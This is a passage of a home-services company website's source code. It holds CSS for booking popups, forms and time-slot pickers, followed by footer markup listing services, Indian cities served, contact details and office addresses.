        border-radius: 5px;
        background-color: #1c87c9;
        color: white;
        padding: 14px 20px;
        cursor: pointer;
        position: fixed;
      }
      .callmePopup {
        position: relative;
        text-align: center;
        width: 100%;
      }
      .formPopup {
        display: none;
        position: fixed;
        left: 49%;
        top: 20%;
        transform: translate(-50%, 5%);
        border: 3px solid #999999;
        z-index: 9;
      }
      .formContainers {
        max-width: 300px;
        padding: 20px;
        background-color: #fff;
        min-width:300px;
        /*height: 10px;*/
      }
      .formContainers input[type=text],
      .formContainers input[type=number] {
        width: 100%;
        padding: 10px;
        margin: 13px 0 13px 0;
        border: 1px solid #0000005c;
        background: #eee;
        height: 42px;
      }
      .formContainers input[type=text]:focus,
      .formContainers input[type=number]:focus {
        background-color: #ddd;
        outline: none;
      }
      .formContainers .btn_callme {
        padding: 9px 20px;
        border-radius: 8px;
        background-color: #0d0d0d;
        color: #fff;
        cursor: pointer;
        width: 100%;
        margin-bottom: 11px;
        margin-top: 11px;
        opacity: 0.8;
        height: 42px;
      }
      .formContainers .btn_cancel {
        background-color: #de1f1fc4;
        height: 42px;
        border-radius:8px;
        padding:10px;
        color:white;
      }
      .formContainers .btn_cancel:hover,
      .closeButton:hover {
        opacity: 1;
      }
      .formContainers .btn_callme:hover,
      .openButton:hover {
        opacity: 3;
      }
      .book{
            font-size: 20px;
            font-weight:500;
            margin-bottom:10px;
            margin-top:-4px;
      }
       .form-control
      {
       height: 42px; 
       padding:5px 0px 4px 9px;
       border: 1px solid #0000005c;
      }
      
      .openbutton {
        display: flex;
        justify-content: left;
      }
      .callmn {
        position: relative;
        text-align: center;
        width: 100%;
        height : 150px;
      }
      .formg {
        display: none;
        position: fixed;
        left: 45%;
        top: 35%;
        transform: translate(-50%, 5%);
        border: 3px solid #999999;
        z-index: 9;
      }
      .formbox {
        max-width: 300px;
        padding: 10px;
        background-color: #fff;
        max-height:300px;
      }
      .call_msg{
        font-size: 15px;
        height: 200px;
        text-align: center;
        /* padding: 45px; */
        padding-top: 64px;
        /* padding-bottom: 68px; */
        width: 280px;
      }
      .close-btn{
          padding:3px;
          font-size: 20px;
          cursor: pointer;
          float: right;
      }
    input[type=radio] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal;
    height: 20px;
    width: 30px;
    float: left;
    }
    label {
    width: 100%;
    padding: 10px;
}
a {
    color: black;
}
#pac-input {
    position: absolute;
    z-index: 1;
    left: 25%;
    width: 50%;
    height: 50px;
    top: 60px;
    padding: 0 15px;
    border-radius: 5px;
    border: none;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .3)
}
.pac-container {
    z-index:6000 !important;
}
.next-btn{position:relative;bottom:15px;left:50%;width:120px;margin-left:-60px;margin-top:15px;border:none;height:36px;border-radius:17px;color:#fff;background:#03a84e}
#map {
    height:495px !important;
}
.prefered-timing strong {
    margin: 10px 0 5px;
    display: block
}

.street {
    margin-top: -50px;
    z-index: 100;
    position: relative
}

.street-address {
    height: 50px;
    width: 100%;
    padding: 0 30px;
    border: 1px solid #ddd
}

edit {
    float: right;
    color: #07b
}



.address-list {
    padding: 10px;
    max-height: 300px;
    overflow: auto;
    border: 1px solid #eee
}

.address-list label {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 5px;
    font-weight: 400;
    cursor: pointer
}

.dates {
    display: flex;
    flex-wrap: wrap;
    padding: 5px
}

.date-single {
    border: 1px solid rgba(0, 0, 0, .1);
    width: 20%;
    text-align: center;
    background: #fff;
    padding: 5px 0
}

.date-single.active,
.timeSlot-single.active {
    background: #f5eeeb;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .3) inset
}

.availableTimeSlots {
    padding: 30px 10px 0
}

.availableTimeSlots .h3 {
    margin: 0;
    font-size: 18px;
    text-align: center
}

.timeSlots {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 0 0
}

.timeSlot-single {
    width: 33.33%;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 5px 0;
    text-align: center
}

.round-btn {
    position: absolute;
    bottom: 80px;
    left: 50%;
    width: 60px;
    height: 60px;
    background: #03a84e;
    margin-left: -30px;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    padding-top: 17px;
    border: 2px solid;
    display: none
}

.round-btn i {
    display: inline-block;
    width: 30px;
    height: 15px;
    border-bottom: 3px solid;
    border-left: 3px solid;
    transform: rotate(-45deg)
}

@media only screen and (max-width:1199px) {
    .services-section .single {
        width: 178px
    }
    .services-section a.single-service {
        width: 20%
    }
}

@media only screen and (max-width:991px) {
    .services-section .single {
        width: 170px
    }
    .services-section a.single-service {
        width: 33.3333%
    }
}

@media only screen and (max-width:959px) {
    .search-bg-1,
    .search-bg-3 {
        display: none
    }
    .search-bar .form-control.search {
        width: 380px
    }
    .search-panel {
        height: auto;
        background: #d0d0d0;
        padding-top: 7px
    }
    .search-bar {
        margin: 0 auto
    }
    .needs {
        padding: 20px 0
    }
    .needs .service-icons a {
        font-size: 12px
    }
    .services-section a.single-service {
        width: 50%
    }
    .inline-form-section .form-field {
        width: 33%
    }
    .inline-form-section .form-field.btn-width {
        width: 15%
    }
}

@media only screen and (max-width:767px) {
    .breadcrumb>li+li:before {
        padding: 0 1px
    }
    #pac-input {
        left: 13%;
        width: 74%
    }
    .category {
        padding: 10px 0
    }
    .category a {
        float: none;
        width: 100%
    }
    .search-panel {
        background: #ddd;
        padding-top: 0
    }
    .search-bar form .form-group {
        margin: 0 0 5px
    }
    .search-bar>div.search-bg-2 {
        height: auto;
        background: #59ba46;
        padding: 10px
    }
    .search-bar .form-control.location,
    .search-bar .form-control.search {
        width: 100%
    }
    .btn.btn-go {
        width: 120px
    }
    
    </style>

  
<footer class="site-i-footer w-left">
        <div class="desktop-footer">
            <div class="container">
                <div class="row">
                    <div class="fGrid">
                        <h2>Our Services</h2>
                        <ul>
                             <li>
                            <a href="https://techsquadteam.com/cleaning-services-in-dhanbad">Cleaning Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/pest-control-services-in-dhanbad">Pest Control Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/painting-services-in-dhanbad">Painting Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/ac-services-in-dhanbad">AC Service</a>
                        </li>
                        
                        <li>
                            <a href="https://techsquadteam.com/spa-and-salon-in-dhanbad">Spa and Salon</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/electrical-service-in-dhanbad">Electrical Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/carpenter-services-in-dhanbad">Carpenter Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/plumbing-services-in-dhanbad">Plumbing Service</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/fumigation-sanitization-in-dhanbad">Sanitization Service</a>
                        </li>
                        </ul>
                    </div>
                    <div class="fGrid">
                        <h2>About Us </h2>
                        <ul>
                           <li>
                            <a href="https://techsquadteam.com/term-condition">Terms & Conditions</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/blog">Blog</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/near-me">Near Me</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/contact-us">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/about-us">About Us</a>
                        </li>
                        <li>
                            <a onclick="loginPopup()">Login</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/vendor-signup">Partner With Us</a>
                        </li>
                        </ul>
                    </div>
                    <div class="fGrid">
                        <h2>Serving In India</h2>
                        <ul>
                            <li>
                            <a href="https://techsquadteam.com/bangalore">Bangalore</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/bhubaneswar">Bhubaneswar</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/hyderabad">Hyderabad</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/chennai">Chennai</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/pune">Pune</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/kolkata">Kolkata</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/dhanbad">Dhanbad</a>
                        </li>
                       
                        <li>
                            <a href="https://techsquadteam.com/ranchi">Ranchi</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/jamshedpur">Jamshedpur</a>
                        </li>
                        <li>
                            <a href="https://techsquadteam.com/bokaro-steel-city">Bokaro</a>
                        </li>
                        </ul>
                    </div>
                    <div class="fGrid">
                        <h2>Get in Touch</h2>
                        <ul>
                           <li>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" fill="#ffffff"></path></svg>

                            <a href="tel:09937386771">99373-86771</a>
                           </li>
                           
                           <li>
                            <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M35.9226 6.66649C35.7712 6.65088 35.6185 6.65088 35.4671 6.66649H4.35598C4.15658 6.66956 3.95851 6.69946 3.76709 6.75538L19.8226 22.7443L35.9226 6.66649Z" fill="#ffffff"></path>
                                    <path d="M37.5668 8.21094L21.389 24.3221C20.9726 24.7359 20.4094 24.9683 19.8223 24.9683C19.2352 24.9683 18.672 24.7359 18.2556 24.3221L2.22231 8.33316C2.17302 8.51432 2.14689 8.70099 2.14453 8.88872V31.1109C2.14453 31.7003 2.37866 32.2655 2.79541 32.6823C3.21215 33.099 3.77738 33.3332 4.36675 33.3332H35.4779C36.0672 33.3332 36.6325 33.099 37.0492 32.6823C37.466 32.2655 37.7001 31.7003 37.7001 31.1109V8.88872C37.6912 8.65722 37.6463 8.42853 37.5668 8.21094ZM5.88898 31.1109H4.34453V29.5221L12.4223 21.5109L13.989 23.0776L5.88898 31.1109ZM35.4556 31.1109H33.9001L25.8001 23.0776L27.3668 21.5109L35.4445 29.5221L35.4556 31.1109Z" fill="#ffffff"></path>
                                </svg>
                            <a href="mailto:support@techsquadteam.com">support@Techsquadteam.com</a>
                        </li>
                        </ul>
                        <div class="fSocial hidden-xs">
                            <h3>Follow us on</h3>
                            <ul class="">
                                <li>
                                <a href="https://www.facebook.com/TechSquadServices/">
                                    <img src="https://techsquadteam.com/wassets_new/img/facebook.png" alt="Facebook"/>
                                    Facebook
                                </a>
                            </li>
                            <li>
                                <a href="https://www.youtube.com/channel/UCREz2ilQtCIjBrjZTsM2aNQ">
                                    <img src="https://techsquadteam.com/wassets_new/img/youtube.png" alt="youtube"/>
                                    Youtube
                                </a>
                            </li>
                            <li>
                                <a href="https://www.instagram.com/techsquadteam/">
                                    <img src="https://techsquadteam.com/wassets_new/img/instagram.png" alt="instagram"/>
                                    Instagram
                                </a>
                            </li>
                            <li>
                                <a href="https://techsquadteam.quora.com/">
                                    <img src="https://techsquadteam.com/wassets_new/img/quora-logo.svg" alt="quora"/>
                                    Quora
                                </a>
                            </li>
                            <li>
                                <a href="https://www.linkedin.com/company/techsquadteam">
                                    <img src="https://techsquadteam.com/wassets_new/img/linkedin.png" alt="LinkedIn"/>                                        
                                    LinkedIn
                                </a>
                            </li>
                            <li>
                                <a href="https://twitter.com/TechSquadTeamIN">
                                    <img src="https://techsquadteam.com/wassets_new/img/twitter.png" alt="Twitter"/>
                                    Twitter
                                </a>
                            </li>

        
                            </ul>
                        </div>
                    </div>
                    <div class="fGrid">
                        <h2>Address</h2>
                        <ul class="faqCollpse">
                            <li class="done">
                                <h4 class="active">
                                    Bangalore
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown">
                                    <p>6th Floor, Plot No-118, Neil Rao Towers, Rd Number 3, EPIP, Phase-1, Whitefield, Bengaluru, Karnataka 560066
                                    </p>
                                </div>
                            </li>
                            <li class="done">
                                <h4>Hyderabad
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p>Plot No 7-1-632/16, BAPU Nagar S R Nagar, Opposite Metro Pillar ESI, 13/A, Main Road, Hyderabad, Telangana 500038
                                    </p>
                                </div>
                            </li>
                            <li class="done">
                                <h4>Bhubaneswar
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p>Rajdhani Offset Private Limited,1st floor Infront Of Magnum Estates Ltd, Mancheswar IE Rd Mancheswar, Bhubaneswar, Odisha 751010, Odisha 751007
                                    </p>
                                </div>
                            </li>
                           
                            <li class="done">
                                <h4>Chennai
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p> A2, Block A, Mf Banksia Apartment, Prabu Nagar First Main Rd, Pallikaranai, Chennai, Tamil Nadu 600100
                                    </p>
                                </div>
                            </li>
                            <li class="done">
                                <h4>Pune
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p> 81,265, Wakand-Marunji, Road, Yelwande wasti, Hinjawadi, Pune, Maharashtra 411057
                                    </p>
                                </div>
                            </li>
                        </ul>
                        <div>
                        <div class="app-btns">
								<a href="https://bit.ly/tst_android_app">
									<img src="https://techsquadteam.com/wassets_new/img/GooglePlay.webp" alt="GooglePay" style="height:34px;width:100px;margin:10px 2px 0">
								</a>
								<a href="https://apple.co/3oEq49s">
									<img src="https://techsquadteam.com/wassets_new/img/iosapp_store.webp" alt="iosapp_store" style="height:34px;width:100px;margin:10px 2px 0">
								</a>
						</div>
                    </div>
                    </div>
                </div>
            </div>
            <div class="footerBtm">
                <div class="container">
                    <div class="row">
                        <div class="col-50">
                            <p>Copyright © 2023 TST24X7 ONCALL SERVICES PRIVATE LIMITED.</p>
                        </div>
                        <div class="col-50">
                            <ul class="d-flex flex-end">
                                <li>
                                    <a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a>
                                </li>
                                <li>|</li>
                                <li>
                                    <a href="https://techsquadteam.com/term-condition">Terms and Conditions</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="mobile-footer-new">
            <div class="container">
                <div class="row footer-row text-center">
                    <ul class="faqCollpse">
                        <li class="done">
                            <h4>
                                Our Services
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p><a href="https://techsquadteam.com/cleaning-services-in-dhanbad">Cleaning Service</a></p>
                                <p><a href="https://techsquadteam.com/pest-control-services-in-dhanbad">Pest Control Service</a></p>
                                <p><a href="https://techsquadteam.com/painting-services-in-dhanbad">Painting Service</a></p>
                                <p><a href="https://techsquadteam.com/ac-services-in-dhanbad">AC Service</a></p>
                                <p><a href="https://techsquadteam.com/spa-and-salon-in-dhanbad">Spa and Salon</a></p>
                                <p><a href="https://techsquadteam.com/electrical-service-in-dhanbad">Electrical Service</a></p>
                                <p><a href="https://techsquadteam.com/carpenter-services-in-dhanbad">Carpenter Service</a></p>
                                <p><a href="https://techsquadteam.com/plumbing-services-in-dhanbad">Plumbing Service</a></p>
                                <p><a href="https://techsquadteam.com/fumigation-sanitization-in-dhanbad">Sanitization Service</a></p>
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                About Us
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p><a href="https://techsquadteam.com/term-condition">Terms & Conditions</a></p>
                                <p><a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a></p>
                                <p><a href="https://techsquadteam.com/blog">Blog</a></p>
                                <p><a href="https://techsquadteam.com/near-me">Near Me</a></p>
                                <p><a href="https://techsquadteam.com/contact-us">Contact Us</a></p>
                                <p><a onclick="loginPopup()">Login</a></p>
                                <p><a href="https://techsquadteam.com/vendor-signup">Partner With Us</a></p> 
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Serving In India
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
